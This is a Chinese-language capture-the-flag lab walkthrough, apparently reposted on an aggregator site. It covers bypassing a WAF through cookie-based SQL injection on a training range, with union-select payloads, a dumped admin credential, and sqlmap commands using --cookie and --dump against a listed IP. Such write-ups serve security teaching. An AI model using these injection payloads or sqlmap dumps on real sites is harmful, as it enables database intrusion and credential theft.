第二章:遇到阻难!绕过WAF过滤



1.查找有无sql注入点利用and 1=1发现做了过滤

使用order by 查字段数发现order by 没有被过滤,最后当字段为10时显示正常字段为10



2.因为网页做了waf过略防护,这里我们考虑用cookie注入,可以进行绕过:

这里我们使用一个小工具进行注入(火狐插件)

这款工具可以自定义请求头响应头(Request header,Reponse header)



打开这款插件直接在value处填写注入参数即可然后按上面的键开始(value中的值需要注意的是空格用+表示)

3.使用联合查询



这里我们做了猜测一般表名为admin,猜测尝试字段(admin,password,)

| 查询语句 | 结果 |

|---|---|

| id=1171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin | 查看回显 |

| id=1171+union+select+1,username,password,4,5,6,7,8,9,10+from+admin | 查询字段值 |

注意:这里id必须为假才会执行后面的语句

回显位置:2/3



3.字段值(admin:b9a2a2b5dffb918c)



4.用御剑后台扫描器扫描查找网站后台



5.登录后台拿到flag



kali-sqlmap

1.sqlmap cookie注入用法

sqlmap -u [url] --cokie [id=] --[table|dbs|columns] --level [2] --batch

| sqlmap-cookie注入 | 查询 |

|---|---|

| sqlmap -u http://59.63.200.79:8004/shownews.asp? --cookie “id=171” --table --level 2 | 查表 |



| sqlmap -u http://59.63.200.79:8004/shownews.asp? --cookie “id=171” -T admin --columns --level 2 | 指定表查字段 |



| sqlmap -u http://59.63.200.79:8004/shownews.asp? --cookie “id=171” -T admin -C username,password --dump --level 2 | 制定字段查值 |



1.查表

这里到查到一半出来了我就结束了

2. 查字段

3. 查字段值

这里到查到一半出来了我就结束了

最后

以上就是怕黑朋友最近收集整理的关于封神台靶场-第二章第二章:遇到阻难!绕过WAF过滤的全部内容,更多相关封神台靶场-第二章第二章:遇到阻难内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

![[Java安全]—fastjson漏洞利用前言FastjsonJdbcRowSetImpl链结合JNDI注入TemplatesImpl动态加载字节码BasicDataSource不出网利用vulhub靶场Bypass参考链接](https://www.shuijiaxian.com/files_image/reation/bcimg13.png)

发表评论 取消回复